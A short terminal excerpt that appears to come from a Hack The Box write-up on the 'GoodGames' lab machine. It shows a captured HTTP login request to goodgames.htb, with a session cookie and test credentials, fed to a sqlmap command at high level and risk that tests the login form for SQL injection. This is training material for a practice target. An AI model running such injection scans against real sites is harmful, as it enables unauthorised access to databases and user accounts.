 ┌──(twilight㉿xtromera)-[~/HTB/GoodGames]
└─$ cat req
POST /login HTTP/1.1
Host: goodgames.htb
Content-Length: 56
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://goodgames.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://goodgames.htb/
Accept-Encoding: gzip, deflate, br
Cookie: session=eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6InRlc3RAdGVzdC5jb20iLCJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoieHRyb21lcmEiLCJhbGciOiJIUzI1NiJ9.Zzh3Ng.jwifRi0AiZVzyl590mN-Qsx
8_i8ry5qLriOAb8tXGRQ
Connection: keep-alive

email=test%40test.com&password=Xtromera@123

┌──(twilight㉿xtromera)-[~/HTB/GoodGames]
└─$ sqlmap -r req --level 3 --risk 3 --batch